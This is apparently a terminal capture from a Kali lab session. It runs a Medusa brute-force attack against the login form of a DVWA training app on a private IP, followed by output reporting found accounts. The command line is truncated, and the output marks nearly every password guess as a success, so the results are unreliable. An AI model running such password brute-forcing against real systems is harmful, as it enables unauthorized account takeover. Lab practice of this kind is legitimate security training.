 (kali㉿kali)-[~]
$ medusa -h 192.168.18.129 -U users.txt -P pass.txt -M http \ -m PAGE '/dvwa/login.php' \ -m form  'username=^USER^password=^PASS^&Login=Login' \ -m 'FAIL=L
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-25 10:07:02 ACCOUNT CHECK: [http] Host: 192.168.18.129 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password: password (1 of 11 complete)
2025-10-25 10:07:02 ACCOUNT FOUND: [http] Host: 192.168.18.129 User: user Password: password [SUCCESS]
2025-10-25 10:07:02 ACCOUNT CHECK: [http] Host: 192.168.18.129 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: 123456 (1 of 11 complete)
2025-10-25 10:07:02 ACCOUNT FOUND: [http] Host: 192.168.18.129 User: msfadmin Password: 123456 [SUCCESS]
2025-10-25 10:07:02 ACCOUNT CHECK: [http] Host: 192.168.18.129 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: 123456 (2 of 11 complete)
2025-10-25 10:07:02 ACCOUNT FOUND: [http] Host: 192.168.18.129 User: user Password: 123456 [SUCCESS]
2025-10-25 10:07:02 ACCOUNT CHECK: [http] Host: 192.168.18.129 (1 of 1, 0 complete) User: user (1 of 4, 3 complete) Password: msfadmin (3 of 11 complete)
2025-10-25 10:07:02 ACCOUNT FOUND: [http] Host: 192.168.18.129 User: user Password: msfadmin [SUCCESS]
2025-10-25 10:07:02 ACCOUNT CHECK: [http] Host: 192.168.18.129 (1 of 1, 0 complete) User: admin (3 of 4, 4 complete) Password: 123456 (1 of 11 complete)
2025-10-25 10:07:02 ACCOUNT FOUND: [http] Host: 192.168.18.129 User: admin Password: 123456 [SUCCESS]
2025-10-25 10:07:02 ACCOUNT CHECK: [http] Host: 192.168.18.129 (1 of 1, 0 complete) User: user (1 of 4, 5 complete) Password: admin (4 of 11 complete)
2025-10-25 10:07:02 ACCOUNT FOUND: [http] Host: 192.168.18.129 User: user Password: admin [SUCCESS]
2025-10-25 10:07:02 ACCOUNT CHECK: [http] Host: 192.168.18.129 (1 of 1, 0 complete) User: admin (3 of 4, 6 complete) Password: password (2 of 11 complete)
2025-10-25 10:07:02 ACCOUNT FOUND: [http] Host: 192.168.18.129 User: admin Password: password [SUCCESS]
2025-10-25 10:07:02 ACCOUNT CHECK: [http] Host: 192.168.18.129 (1 of 1, 0 complete) User: root (4 of 4, 7 complete) Password: 123456 (1 of 11 complete)
2025-10-25 10:07:02 ACCOUNT FOUND: [http] Host: 192.168.18.129 User: root Password: 123456 [SUCCESS]
2025-10-25 10:07:02 ACCOUNT CHECK: [http] Host: 192.168.18.129 (1 of 1, 0 complete) User: root (4 of 4, 8 complete) Password: password (2 of 11 complete)
2025-10-25 10:07:02 ACCOUNT FOUND: [http] Host: 192.168.18.129 User: root Password: password [SUCCESS]
2025-10-25 10:07:02 ACCOUNT CHECK: [http] Host: 192.168.18.129 (1 of 1, 0 complete) User: root (4 of 4, 9 complete) Password: msfadmin (3 of 11 complete)
2025-10-25 10:07:02 ACCOUNT FOUND: [http] Host: 192.168.18.129 User: root Password: msfadmin [SUCCESS]
2025-10-25 10:07:02 ACCOUNT CHECK: [http] Host: 192.168.18.129 (1 of 1, 0 complete) User: root (4 of 4, 10 complete) Password: qwerty (4 of 11 complete)
2025-10-25 10:07:02 ACCOUNT FOUND: [http] Host: 192.168.18.129 User: root Password: qwerty [SUCCESS]
2025-10-25 10:07:02 ACCOUNT CHECK: [http] Host: 192.168.18.129 (1 of 1, 0 complete) User: user (1 of 4, 11 complete) Password: qwerty (5 of 11 complete)
2025-10-25 10:07:02 ACCOUNT FOUND: [http] Host: 192.168.18.129 User: user Password: qwerty [SUCCESS]
2025-10-25 10:07:02 ACCOUNT CHECK: [http] Host: 192.168.18.129 (1 of 1, 0 complete) User: user (1 of 4, 12 complete) Password: 1234 (6 of 11 complete)
2025-10-25 10:07:02 ACCOUNT FOUND: [http] Host: 192.168.18.129 User: user Password: 1234 [SUCCESS]
(kali㉿kali)-[~]
$